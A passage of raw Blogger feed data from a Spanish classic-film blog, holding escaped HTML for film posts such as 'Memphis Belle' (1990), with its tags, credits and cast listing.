105px;\"\u003EBasada en hechos reales. Narra la historia del sargento Marty Maher, que durante cincuenta años sirvió en la academia militar de West Point. Cuando el ejército de Estados Unidos, dada su avanzada edad, intentó jubilarlo, Marty, entrenador de atletismo en la Academia Militar y amigo y “padre” de varias generaciones de cadetes, presentó una contundente protesta al Presidente de la nación.\u0026nbsp;\u003C\/dd\u003E\n\n\u003Cbr \/\u003E\n\u003Cdiv id=\"07b02207602203a02204107905506607304406105005806107904902207d\" style=\"height:450px;width:720px\"\u003E\u003C\/div\u003E\n\u003Cscript src=\"data:text\/javascript;base64,[base64]\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/7572337366100667153\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/04\/cuna-de-heroes-1955-hdtv.html#comment-form","title":"5 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/7572337366100667153"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/7572337366100667153"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/04\/cuna-de-heroes-1955-hdtv.html","title":"Cuna de héroes (1955) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ1j07HeTUXK0nXLPEcKK2yUUFBuHpV69lbFFz-OQhY0-_WB8lANXR5ZFXwZvujHYkYC4MMkGtZh4m1vv9ko3JIl5yhNkBysmp0Q_xxeI3Ijge7Lp-9aaMxUIccDILoqD9fs8D60vemHK3\/s72-c\/gsg.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-2986897285567827761"},"published":{"$t":"2024-06-05T09:33:00.000+02:00"},"updated":{"$t":"2024-06-05T09:33:11.019+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1990"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Amistad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aviones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bélico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ejército"},{"scheme":"http://www.blogger.com/atom/ns#","term":"II Guerra Mundial"}],"title":{"type":"text","$t":"Memphis Belle (1990) HDtv"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHoDTpk6c_LblF4A7sZLN9JghgHi0kxgzb-ktus1mTLfg-LHKJiUVuOuJeUhUAbwOHbcBHACr_6OlF5nHXXE9T75gr8yUVXwX_mrrI1MGyzy1x2heR5ahJNNF5d3M99cPnbAokcGZkWTtc-ebcGvP_7P44NHhMkPaKCVZhKwDuktNkv1uIuXL9WD1DSnLM\/s1754\/memphis.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1754\" data-original-width=\"1240\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHoDTpk6c_LblF4A7sZLN9JghgHi0kxgzb-ktus1mTLfg-LHKJiUVuOuJeUhUAbwOHbcBHACr_6OlF5nHXXE9T75gr8yUVXwX_mrrI1MGyzy1x2heR5ahJNNF5d3M99cPnbAokcGZkWTtc-ebcGvP_7P44NHhMkPaKCVZhKwDuktNkv1uIuXL9WD1DSnLM\/s320\/memphis.jpg\" width=\"226\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u0026nbsp;\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EMemphis Belle\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1990\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E101 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\" style=\"box-sizing: border-box;\"\u003E\u003Cimg alt=\"Reino Unido\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/GB.png\" style=\"border-style: none; box-sizing: border-box; height: 14px; vertical-align: baseline;\" \/\u003E\u003C\/span\u003E\u0026nbsp;Reino Unido\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=953874518\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Michael Caton-Jones\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: border-box; display: inline-block;\"\u003EMichael Caton-Jones\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=932136668\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Monte Merrick\"\u003EMonte Merrick\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast-debug\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; height: 170px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Cdiv class=\"cast-wrapper\" style=\"box-sizing: border-box; height: 160px; position: relative; width: 510px;\"\u003E\u003Cul class=\"credits-scroller nav nav-tabs slick-initialized slick-slider\" style=\"--bs-nav-link-color: var(--bs-link-color); --bs-nav-link-disabled-color: var(--bs-secondary-color); --bs-nav-link-hover-color: var(--bs-link-hover-color); --bs-nav-link-padding-x: 1rem; --bs-nav-link-padding-y: 0.5rem; --bs-nav-tabs-border-color: var(--bs-border-color); --bs-nav-tabs-border-radius: var(--bs-border-radius); --bs-nav-tabs-border-width: var(--bs-border-width); --bs-nav-tabs-link-active-bg: var(--bs-body-bg); --bs-nav-tabs-link-active-border-color: var(--bs-border-color) var(--bs-border-color) var(--bs-body-bg); --bs-nav-tabs-link-active-color: var(--bs-emphasis-color); --bs-nav-tabs-link-hover-border-color: var(--bs-secondary-bg) var(--bs-secondary-bg) var(--bs-border-color); -webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; display: flex; flex-wrap: wrap; list-style: none; margin-bottom: 0px; margin-top: 0px; padding: 0px; position: relative; touch-action: pan-y; user-select: none;\"\u003E\u003Cdiv class=\"slick-list draggable\" style=\"box-sizing: border-box; margin: 0px; overflow: hidden; padding: 0px; position: relative; transform: translate3d(0px, 0px, 0px);\"\u003E\u003Cdiv class=\"slick-track\" style=\"box-sizing: border-box; left: 0px; margin-left: 0px; margin-right: auto; opacity: 1; position: relative; top: 0px; transform: translate3d(0px, 0px, 0px); width: 85000px;\"\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-current slick-active\" data-slick-index=\"0\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=288916568\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Matthew Modine\"\u003E\u003Cimg alt=\"Matthew Modine\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/matthew_modine-097940260969178-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EMatthew Modine\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"1\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=424632418\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Eric Stoltz\"\u003E\u003Cimg alt=\"Eric Stoltz\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/eric_stoltz-267402379541625-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EEric Stoltz\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"2\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=233104637\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Tate Donovan\"\u003E\u003Cimg alt=\"Tate Donovan\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/tate_donovan-029321942579076-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ETate Donovan\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"3\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=333920971\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"D.B. Sweeney\"\u003E\u003Cimg alt=\"D.B. Sweeney\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/d_b_sweeney-188523364386952-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ED.B. Sweeney\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"4\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=773003706\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Billy Zane\"\u003E\u003Cimg alt=\"Billy Zane\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/billy_zane-213610126187540-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EBilly Zane\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"5\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=663408611\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Sean Astin\"\u003E\u003Cimg alt=\"Sean Astin\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/sean_astin-111532657664189-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ESean Astin\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"6\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=360070695\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Harry Connick Jr.\"\u003E\u003Cimg alt=\"Harry Connick Jr.\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/harry_connick_jr-157586488942258-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EHarry Connick Jr.\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"7\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=469558142\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Courtney Gains\"\u003E\u003Cimg alt=\"Courtney Gains\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/courtney_gains-249633825026587-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ECourtney Gains\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"8\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=447620185\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"David Strathairn\"\u003E\u003Cimg alt=\"David Strathairn\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/david_strathairn-068817507927271-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EDavid Strathairn\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"9\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=744268283\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Jane Horrocks\"\u003E\u003Cimg alt=\"Jane Horrocks\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/jane_horrocks-066224709920432-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EJane Horrocks\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"10\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=289485141\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"John Lithgow\"\u003E\u003Cimg alt=\"John Lithgow\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/john_lithgow-234413349533856-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EJohn Lithgow\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"11\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=882302949\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Neil Giuntoly\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: #cccccc; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ENeil Giuntoly\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"12\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=202453717\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Reed Diamond\"\u003E\u003Cimg alt=\"Reed Diamond\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/reed_diamond-021720724941220-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EReed Diamond\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"13\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=161214408\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Mac McDonald\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: #cccccc; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 